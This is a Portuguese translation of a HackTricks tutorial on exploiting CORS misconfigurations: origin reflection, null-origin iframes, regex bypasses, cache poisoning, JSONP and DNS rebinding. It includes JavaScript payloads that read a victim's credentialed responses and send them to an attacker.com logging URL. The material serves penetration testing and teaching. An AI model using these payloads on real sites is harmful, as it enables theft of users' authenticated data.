34 KiB
CORS - Misconfigurações & Bypass
{% hint style="success" %}
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para os HackTricks e HackTricks Cloud repositórios do github.

{% embed url="https://websec.nl/" %}
O que é CORS?
O compartilhamento de recursos entre origens cruzadas (CORS) padrão permite que servidores definam quem pode acessar seus ativos e quais métodos de solicitação HTTP são permitidos de fontes externas.
Uma política de mesma origem exige que um servidor que solicita um recurso e o servidor que hospeda o recurso compartilhem o mesmo protocolo (por exemplo, http://), nome de domínio (por exemplo, internal-web.com) e porta (por exemplo, 80). Sob essa política, apenas páginas da web do mesmo domínio e porta têm acesso aos recursos.
A aplicação da política de mesma origem no contexto de http://normal-website.com/example/example.html é ilustrada da seguinte forma:
| URL acessada | Acesso permitido? |
|---|---|
http://normal-website.com/example/ |
Sim: Esquema, domínio e porta idênticos |
http://normal-website.com/example2/ |
Sim: Esquema, domínio e porta idênticos |
https://normal-website.com/example/ |
Não: Esquema e porta diferentes |
http://en.normal-website.com/example/ |
Não: Domínio diferente |
http://www.normal-website.com/example/ |
Não: Domínio diferente |
http://normal-website.com:8080/example/ |
Não: Porta diferente* |
*O Internet Explorer ignora o número da porta na aplicação da política de mesma origem, permitindo assim esse acesso.
Cabeçalho Access-Control-Allow-Origin
Esse cabeçalho pode permitir múltiplas origens, um valor null ou um curinga *. No entanto, nenhum navegador suporta múltiplas origens, e o uso do curinga * está sujeito a limitações. (O curinga deve ser usado sozinho, e seu uso juntamente com Access-Control-Allow-Credentials: true não é permitido.)
Esse cabeçalho é emitido por um servidor em resposta a uma solicitação de recurso entre domínios iniciada por um site, com o navegador adicionando automaticamente um cabeçalho Origin.
Cabeçalho Access-Control-Allow-Credentials
Por padrão, solicitações entre origens são feitas sem credenciais como cookies ou o cabeçalho de Autorização. No entanto, um servidor de domínio cruzado pode permitir a leitura da resposta quando credenciais são enviadas, definindo o cabeçalho Access-Control-Allow-Credentials como true.
Se definido como true, o navegador transmitirá credenciais (cookies, cabeçalhos de autorização ou certificados de cliente TLS).
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
console.log(xhr.responseText);
}
}
xhr.open('GET', 'http://example.com/', true);
xhr.withCredentials = true;
xhr.send(null);
fetch(url, {
credentials: 'include'
})
const xhr = new XMLHttpRequest();
xhr.open('POST', 'https://bar.other/resources/post-here/');
xhr.setRequestHeader('X-PINGOTHER', 'pingpong');
xhr.setRequestHeader('Content-Type', 'application/xml');
xhr.onreadystatechange = handler;
xhr.send('<person><name>Arun</name></person>');
CSRF Pre-flight request
Entendendo as Solicitações Pre-flight na Comunicação entre Domínios
Ao iniciar uma solicitação entre domínios sob condições específicas, como usar um método HTTP não padrão (qualquer coisa além de HEAD, GET, POST), introduzir novos cabeçalhos ou empregar um valor especial para o cabeçalho Content-Type, uma solicitação pre-flight pode ser necessária. Esta solicitação preliminar, utilizando o método OPTIONS, serve para informar o servidor sobre as intenções da próxima solicitação de origem cruzada, incluindo os métodos HTTP e cabeçalhos que pretende usar.
O protocolo Cross-Origin Resource Sharing (CORS) exige essa verificação pre-flight para determinar a viabilidade da operação de origem cruzada solicitada, verificando os métodos e cabeçalhos permitidos, além da confiabilidade da origem. Para uma compreensão detalhada das condições que contornam a necessidade de uma solicitação pre-flight, consulte o guia abrangente fornecido pela Mozilla Developer Network (MDN).
É crucial notar que a ausência de uma solicitação pre-flight não anula a exigência de que a resposta contenha cabeçalhos de autorização. Sem esses cabeçalhos, o navegador fica incapacitado de processar a resposta da solicitação de origem cruzada.
Considere a seguinte ilustração de uma solicitação pre-flight destinada a empregar o método PUT junto com um cabeçalho personalizado chamado Special-Request-Header:
OPTIONS /info HTTP/1.1
Host: example2.com
...
Origin: https://example.com
Access-Control-Request-Method: POST
Access-Control-Request-Headers: Authorization
Em resposta, o servidor pode retornar cabeçalhos indicando os métodos aceitos, a origem permitida e outros detalhes da política CORS, conforme mostrado abaixo:
HTTP/1.1 204 No Content
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: PUT, POST, OPTIONS
Access-Control-Allow-Headers: Authorization
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 240
Access-Control-Allow-Headers: Este cabeçalho especifica quais cabeçalhos podem ser usados durante a solicitação real. Ele é definido pelo servidor para indicar os cabeçalhos permitidos nas solicitações do cliente.Access-Control-Expose-Headers: Através deste cabeçalho, o servidor informa ao cliente sobre quais cabeçalhos podem ser expostos como parte da resposta, além dos cabeçalhos de resposta simples.Access-Control-Max-Age: Este cabeçalho indica por quanto tempo os resultados de uma solicitação de pré-vôo podem ser armazenados em cache. O servidor define o tempo máximo, em segundos, que as informações retornadas por uma solicitação de pré-vôo podem ser reutilizadas.Access-Control-Request-Headers: Usado em solicitações de pré-vôo, este cabeçalho é definido pelo cliente para informar ao servidor sobre quais cabeçalhos HTTP o cliente deseja usar na solicitação real.Access-Control-Request-Method: Este cabeçalho, também usado em solicitações de pré-vôo, é definido pelo cliente para indicar qual método HTTP será usado na solicitação real.Origin: Este cabeçalho é definido automaticamente pelo navegador e indica a origem da solicitação de origem cruzada. Ele é usado pelo servidor para avaliar se a solicitação recebida deve ser permitida ou negada com base na política de CORS.
Note que geralmente (dependendo do tipo de conteúdo e dos cabeçalhos definidos) em uma solicitação GET/POST nenhuma solicitação de pré-vôo é enviada (a solicitação é enviada diretamente), mas se você quiser acessar os cabeçalhos/corpo da resposta, deve conter um cabeçalho Access-Control-Allow-Origin permitindo isso.
Portanto, CORS não protege contra CSRF (mas pode ser útil).
Solicitações de Rede Local Solicitação de pré-vôo
Access-Control-Request-Local-Network: Este cabeçalho é incluído na solicitação do cliente para significar que a consulta é direcionada a um recurso de rede local. Ele serve como um marcador para informar ao servidor que a solicitação se origina de dentro da rede local.Access-Control-Allow-Local-Network: Em resposta, os servidores utilizam este cabeçalho para comunicar que o recurso solicitado pode ser compartilhado com entidades fora da rede local. Ele atua como um sinal verde para compartilhar recursos entre diferentes limites de rede, garantindo acesso controlado enquanto mantém os protocolos de segurança.
Uma resposta válida permitindo a solicitação de rede local precisa ter também na resposta o cabeçalho Access-Controls-Allow-Local_network: true:
HTTP/1.1 200 OK
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: GET
Access-Control-Allow-Credentials: true
Access-Control-Allow-Local-Network: true
Content-Length: 0
...
{% hint style="warning" %} Observe que o IP linux 0.0.0.0 funciona para burlar esses requisitos para acessar localhost, pois esse endereço IP não é considerado "local".
Também é possível burlar os requisitos da Rede Local se você usar o endereço IP público de um endpoint local (como o IP público do roteador). Porque em várias ocasiões, mesmo que o IP público esteja sendo acessado, se for da rede local, o acesso será concedido. {% endhint %}
Wildcards
Observe que mesmo que a seguinte configuração possa parecer super permissiva:
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Isto não é permitido pelos navegadores e, portanto, as credenciais não serão enviadas com a solicitação permitida por isso.
Configurações incorretas exploráveis
Foi observado que a configuração de Access-Control-Allow-Credentials para true é um pré-requisito para a maioria dos ataques reais. Esta configuração permite que o navegador envie credenciais e leia a resposta, aumentando a eficácia do ataque. Sem isso, o benefício de fazer um navegador emitir uma solicitação em vez de fazê-lo pessoalmente diminui, já que aproveitar os cookies de um usuário se torna inviável.
Exceção: Explorando Localização de Rede como Autenticação
Existe uma exceção onde a localização de rede da vítima atua como uma forma de autenticação. Isso permite que o navegador da vítima seja usado como um proxy, contornando a autenticação baseada em IP para acessar aplicações intranet. Este método compartilha semelhanças em impacto com DNS rebinding, mas é mais simples de explorar.
Reflexão de Origin em Access-Control-Allow-Origin
O cenário do mundo real onde o valor do cabeçalho Origin é refletido em Access-Control-Allow-Origin é teoricamente improvável devido a restrições na combinação desses cabeçalhos. No entanto, desenvolvedores que buscam habilitar CORS para várias URLs podem gerar dinamicamente o cabeçalho Access-Control-Allow-Origin copiando o valor do cabeçalho Origin. Esta abordagem pode introduzir vulnerabilidades, particularmente quando um atacante emprega um domínio com um nome projetado para parecer legítimo, enganando assim a lógica de validação.
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example.com/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Explorando a Origem null
A origem null, especificada para situações como redirecionamentos ou arquivos HTML locais, ocupa uma posição única. Algumas aplicações colocam essa origem na lista de permissões para facilitar o desenvolvimento local, permitindo inadvertidamente que qualquer site imite uma origem null através de um iframe isolado, contornando assim as restrições de CORS.
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Técnicas de Bypass de Expressão Regular
Ao encontrar uma lista de permissões de domínio, é crucial testar oportunidades de bypass, como anexar o domínio do atacante a um domínio na lista de permissões ou explorar vulnerabilidades de takeover de subdomínio. Além disso, expressões regulares usadas para validação de domínio podem ignorar nuances nas convenções de nomenclatura de domínio, apresentando mais oportunidades de bypass.
Bypasses Avançados de Expressão Regular
Padrões de regex normalmente se concentram em caracteres alfanuméricos, ponto (.) e hífen (-), negligenciando outras possibilidades. Por exemplo, um nome de domínio elaborado para incluir caracteres interpretados de forma diferente por navegadores e padrões de regex pode contornar verificações de segurança. O tratamento de caracteres de sublinhado em subdomínios pelo Safari, Chrome e Firefox ilustra como tais discrepâncias podem ser exploradas para contornar a lógica de validação de domínio.
Para mais informações e configurações deste verificador de bypass: https://www.corben.io/advanced-cors-techniques/ e https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397
De XSS dentro de um subdomínio
Os desenvolvedores frequentemente implementam mecanismos defensivos para proteger contra a exploração de CORS, permitindo apenas domínios que podem solicitar informações. Apesar dessas precauções, a segurança do sistema não é infalível. A presença de até mesmo um único subdomínio vulnerável dentro dos domínios na lista de permissões pode abrir a porta para a exploração de CORS através de outras vulnerabilidades, como XSS (Cross-Site Scripting).
Para ilustrar, considere o cenário em que um domínio, requester.com, está na lista de permissões para acessar recursos de outro domínio, provider.com. A configuração do lado do servidor pode parecer algo assim:
if ($_SERVER['HTTP_HOST'] == '*.requester.com') {
// Access data
} else {
// Unauthorized access
}
Neste setup, todos os subdomínios de requester.com têm acesso permitido. No entanto, se um subdomínio, digamos sub.requester.com, estiver comprometido com uma vulnerabilidade XSS, um atacante pode explorar essa fraqueza. Por exemplo, um atacante com acesso a sub.requester.com poderia explorar a vulnerabilidade XSS para contornar as políticas de CORS e acessar maliciosamente recursos em provider.com.
Caracteres Especiais
O cheat sheet de bypass de validação de URL da PortSwigger descobriu que alguns navegadores suportam caracteres estranhos dentro dos nomes de domínio.
Chrome e Firefox suportam sublinhados _ que podem contornar regexes implementadas para validar o cabeçalho Origin:
GET / HTTP/2
Cookie: <session_cookie>
Origin: https://target.application_.arbitrary.com
HTTP/2 200 OK
Access-Control-Allow-Origin: https://target.application_.arbitrary.com
Access-Control-Allow-Credentials: true
Safari é ainda mais permissivo ao aceitar caracteres especiais no nome do domínio:
GET / HTTP/2
Cookie: <session_cookie>
Origin: https://target.application}.arbitrary.com
HTTP/2 200 OK
Cookie: <session_cookie>
Access-Control-Allow-Origin: https://target.application}.arbitrary.com
Access-Control-Allow-Credentials: true
Outras truques engraçados de URL
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Envenenamento de cache do lado do servidor
É possível que, ao explorar o envenenamento de cache do lado do servidor através da injeção de cabeçalho HTTP, uma vulnerabilidade de Cross-Site Scripting (XSS) armazenada possa ser induzida. Este cenário se desenrola quando uma aplicação falha em sanitizar o cabeçalho Origin para caracteres ilegais, criando uma vulnerabilidade particularmente para usuários do Internet Explorer e Edge. Esses navegadores tratam (0x0d) como um terminador de cabeçalho HTTP legítimo, levando a vulnerabilidades de injeção de cabeçalho HTTP.
Considere a seguinte solicitação onde o cabeçalho Origin é manipulado:
GET / HTTP/1.1
Origin: z[0x0d]Content-Type: text/html; charset=UTF-7
Internet Explorer e Edge interpretam a resposta como:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: z
Content-Type: text/html; charset=UTF-7
Enquanto explorar diretamente essa vulnerabilidade fazendo um navegador web enviar um cabeçalho malformado não é viável, uma solicitação elaborada pode ser gerada manualmente usando ferramentas como Burp Suite. Este método pode levar a um cache do lado do servidor salvando a resposta e, inadvertidamente, servindo-a a outros. O payload elaborado visa alterar o conjunto de caracteres da página para UTF-7, uma codificação de caracteres frequentemente associada a vulnerabilidades XSS devido à sua capacidade de codificar caracteres de uma maneira que pode ser executada como script em certos contextos.
Para mais informações sobre vulnerabilidades XSS armazenadas, veja PortSwigger.
Nota: A exploração de vulnerabilidades de injeção de cabeçalho HTTP, particularmente através do envenenamento de cache do lado do servidor, destaca a importância crítica de validar e sanitizar todas as entradas fornecidas pelo usuário, incluindo cabeçalhos HTTP. Sempre empregue um modelo de segurança robusto que inclua validação de entrada para prevenir tais vulnerabilidades.
Envenenamento de cache do lado do cliente
Neste cenário, uma instância de uma página web refletindo o conteúdo de um cabeçalho HTTP personalizado sem a codificação adequada é observada. Especificamente, a página web reflete de volta o conteúdo incluído em um cabeçalho X-User-id, que pode incluir JavaScript malicioso, como demonstrado pelo exemplo onde o cabeçalho contém uma tag de imagem SVG projetada para executar código JavaScript ao ser carregada.
As políticas de Compartilhamento de Recursos de Origem Cruzada (CORS) permitem o envio de cabeçalhos personalizados. No entanto, sem que a resposta seja renderizada diretamente pelo navegador devido a restrições de CORS, a utilidade de tal injeção pode parecer limitada. O ponto crítico surge ao considerar o comportamento de cache do navegador. Se o cabeçalho Vary: Origin não for especificado, torna-se possível que a resposta maliciosa seja armazenada em cache pelo navegador. Subsequentemente, essa resposta em cache poderia ser renderizada diretamente ao navegar para a URL, contornando a necessidade de renderização direta na solicitação inicial. Esse mecanismo aumenta a confiabilidade do ataque ao aproveitar o cache do lado do cliente.
Para ilustrar esse ataque, um exemplo de JavaScript é fornecido, projetado para ser executado no ambiente de uma página web, como através de um JSFiddle. Este script realiza uma ação simples: envia uma solicitação para uma URL especificada com um cabeçalho personalizado contendo o JavaScript malicioso. Após a conclusão bem-sucedida da solicitação, ele tenta navegar para a URL de destino, potencialmente acionando a execução do script injetado se a resposta tiver sido armazenada em cache sem o tratamento adequado do cabeçalho Vary: Origin.
Aqui está um resumo do JavaScript usado para executar esse ataque:
<script>
function gotcha() { location=url }
var req = new XMLHttpRequest();
url = 'https://example.com/'; // Note: Be cautious of mixed content blocking for HTTP sites
req.onload = gotcha;
req.open('get', url, true);
req.setRequestHeader("X-Custom-Header", "<svg/onload=alert(1)>");
req.send();
</script>
Bypass
XSSI (Cross-Site Script Inclusion) / JSONP
XSSI, também conhecido como Cross-Site Script Inclusion, é um tipo de vulnerabilidade que se aproveita do fato de que a Same Origin Policy (SOP) não se aplica ao incluir recursos usando a tag script. Isso ocorre porque os scripts precisam ser incluídos de diferentes domínios. Essa vulnerabilidade permite que um atacante acesse e leia qualquer conteúdo que foi incluído usando a tag script.
Essa vulnerabilidade se torna particularmente significativa quando se trata de JavaScript dinâmico ou JSONP (JSON com Padding), especialmente quando informações de autoridade ambiental, como cookies, são usadas para autenticação. Ao solicitar um recurso de um host diferente, os cookies são incluídos, tornando-os acessíveis ao atacante.
Para entender melhor e mitigar essa vulnerabilidade, você pode usar o plugin BurpSuite disponível em https://github.com/kapytein/jsonp. Este plugin pode ajudar a identificar e abordar potenciais vulnerabilidades XSSI em suas aplicações web.
Leia mais sobre os diferentes tipos de XSSI e como explorá-los aqui.

Tente adicionar um callback parameter na solicitação. Talvez a página tenha sido preparada para enviar os dados como JSONP. Nesse caso, a página enviará os dados de volta com Content-Type: application/javascript, o que irá contornar a política CORS.
Bypass fácil (inútil?)
Uma maneira de contornar a restrição Access-Control-Allow-Origin é solicitando a uma aplicação web que faça uma solicitação em seu nome e envie a resposta de volta. No entanto, nesse cenário, as credenciais da vítima final não serão enviadas, pois a solicitação é feita para um domínio diferente.
- CORS-escape: Esta ferramenta fornece um proxy que encaminha sua solicitação junto com seus cabeçalhos, enquanto também falsifica o cabeçalho Origin para corresponder ao domínio solicitado. Isso efetivamente contorna a política CORS. Aqui está um exemplo de uso com XMLHttpRequest:
- simple-cors-escape: Esta ferramenta oferece uma abordagem alternativa para proxying de solicitações. Em vez de passar sua solicitação como está, o servidor faz sua própria solicitação com os parâmetros especificados.
Bypass de Iframe + Popup
Você pode contornar as verificações CORS como e.origin === window.origin criando um iframe e abrindo uma nova janela a partir dele. Mais informações na página seguinte:
{% content-ref url="xss-cross-site-scripting/iframes-in-xss-and-csp.md" %} iframes-in-xss-and-csp.md {% endcontent-ref %}
Rebinding de DNS via TTL
Rebinding de DNS via TTL é uma técnica usada para contornar certas medidas de segurança manipulando registros DNS. Veja como funciona:
- O atacante cria uma página web e faz a vítima acessá-la.
- O atacante então muda o DNS (IP) de seu próprio domínio para apontar para a página web da vítima.
- O navegador da vítima armazena em cache a resposta DNS, que pode ter um valor TTL (Time to Live) indicando por quanto tempo o registro DNS deve ser considerado válido.
- Quando o TTL expira, o navegador da vítima faz uma nova solicitação DNS, permitindo que o atacante execute código JavaScript na página da vítima.
- Ao manter o controle sobre o IP da vítima, o atacante pode coletar informações da vítima sem enviar cookies para o servidor da vítima.
É importante notar que os navegadores têm mecanismos de cache que podem impedir o abuso imediato dessa técnica, mesmo com valores TTL baixos.
Rebinding de DNS pode ser útil para contornar verificações de IP explícitas realizadas pela vítima ou para cenários em que um usuário ou bot permanece na mesma página por um período prolongado, permitindo que o cache expire.
Se você precisar de uma maneira rápida de abusar do rebinding de DNS, pode usar serviços como https://lock.cmpxchg8b.com/rebinder.html.
Para executar seu próprio servidor de rebinding de DNS, você pode utilizar ferramentas como DNSrebinder (https://github.com/mogwailabs/DNSrebinder). Isso envolve expor sua porta local 53/udp, criar um registro A apontando para ela (por exemplo, ns.example.com) e criar um registro NS apontando para o subdomínio A criado anteriormente (por exemplo, ns.example.com). Qualquer subdomínio do subdomínio ns.example.com será resolvido pelo seu host.
Você também pode explorar um servidor em funcionamento publicamente em http://rebind.it/singularity.html para uma melhor compreensão e experimentação.
Rebinding de DNS via DNS Cache Flooding
Rebinding de DNS via DNS cache flooding é outra técnica usada para contornar o mecanismo de cache dos navegadores e forçar uma segunda solicitação DNS. Veja como funciona:
- Inicialmente, quando a vítima faz uma solicitação DNS, ela é respondida com o endereço IP do atacante.
- Para contornar a defesa de cache, o atacante utiliza um service worker. O service worker inunda o cache DNS, o que efetivamente exclui o nome do servidor do atacante armazenado em cache.
- Quando o navegador da vítima faz uma segunda solicitação DNS, agora é respondido com o endereço IP 127.0.0.1, que normalmente se refere ao localhost.
Ao inundar o cache DNS com o service worker, o atacante pode manipular o processo de resolução DNS e forçar o navegador da vítima a fazer uma segunda solicitação, desta vez resolvendo para o endereço IP desejado pelo atacante.
Rebinding de DNS via Cache
Outra maneira de contornar a defesa de cache é utilizando múltiplos endereços IP para o mesmo subdomínio no provedor de DNS. Veja como funciona:
- O atacante configura dois registros A (ou um único registro A com dois IPs) para o mesmo subdomínio no provedor de DNS.
- Quando um navegador verifica esses registros, ele recebe ambos os endereços IP.
- Se o navegador decidir usar o endereço IP do atacante primeiro, o atacante pode servir um payload que realiza solicitações HTTP para o mesmo domínio.
- No entanto, uma vez que o atacante obtém o endereço IP da vítima, ele para de responder ao navegador da vítima.
- O navegador da vítima, ao perceber que o domínio não está respondendo, passa a usar o segundo endereço IP fornecido.
- Ao acessar o segundo endereço IP, o navegador contorna a Same Origin Policy (SOP), permitindo que o atacante abuse disso e colete e exfiltre informações.
Essa técnica aproveita o comportamento dos navegadores quando múltiplos endereços IP são fornecidos para um domínio. Ao controlar estrategicamente as respostas e manipular a escolha do endereço IP do navegador, um atacante pode explorar a SOP e acessar informações da vítima.
{% hint style="warning" %}
Observe que, para acessar o localhost, você deve tentar rebind 127.0.0.1 no Windows e 0.0.0.0 no Linux.

Provedores como godaddy ou cloudflare não me permitiram usar o IP 0.0.0.0, mas o AWS route53 me permitiu criar um registro A com 2 IPs, sendo um deles "0.0.0.0"
 {% endhint %}
{% endhint %}
Para mais informações, você pode conferir https://unit42.paloaltonetworks.com/dns-rebinding/
Outros Bypasses Comuns
- Se IPs internos não são permitidos, eles podem esquecer de proibir 0.0.0.0 (funciona no Linux e Mac)
- Se IPs internos não são permitidos, responda com um CNAME para localhost (funciona no Linux e Mac)
- Se IPs internos não são permitidos como respostas DNS, você pode responder CNAMEs para serviços internos como www.corporate.internal.
Rebinding de DNS Armazenado
Você pode encontrar mais informações sobre as técnicas de bypass anteriores e como usar a seguinte ferramenta na palestra Gerald Doussot - State of DNS Rebinding Attacks & Singularity of Origin - DEF CON 27 Conference.
Singularity of Origin é uma ferramenta para realizar ataques de DNS rebinding. Ela inclui os componentes necessários para rebind o endereço IP do nome DNS do servidor de ataque para o endereço IP da máquina alvo e para servir payloads de ataque para explorar software vulnerável na máquina alvo.
Proteção Real contra Rebinding de DNS
- Use TLS em serviços internos
- Solicite autenticação para acessar dados
- Valide o cabeçalho Host
- https://wicg.github.io/private-network-access/: Proposta para sempre enviar uma solicitação prévia quando servidores públicos desejam acessar servidores internos
Ferramentas
Fuzz possíveis configurações incorretas nas políticas CORS
- https://portswigger.net/bappstore/420a28400bad4c9d85052f8d66d3bbd8
- https://github.com/chenjj/CORScanner
- https://github.com/lc/theftfuzzer
- https://github.com/s0md3v/Corsy
- https://github.com/Shivangx01b/CorsMe
- https://github.com/omranisecurity/CorsOne
Referências
- https://portswigger.net/web-security/cors
- https://portswigger.net/web-security/cors/access-control-allow-origin
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers#CORS
- https://portswigger.net/research/exploiting-cors-misconfigurations-for-bitcoins-and-bounties
- https://www.codecademy.com/articles/what-is-cors
- https://www.we45.com/blog/3-ways-to-exploit-misconfigured-cross-origin-resource-sharing-cors
- https://medium.com/netscape/hacking-it-out-when-cors-wont-let-you-be-great-35f6206cc646
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CORS%20Misconfiguration
- https://medium.com/entersoftsecurity/every-bug-bounty-hunter-should-know-the-evil-smile-of-the-jsonp-over-the-browsers-same-origin-438af3a0ac3b

{% embed url="https://websec.nl/" %}
{% hint style="success" %}
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.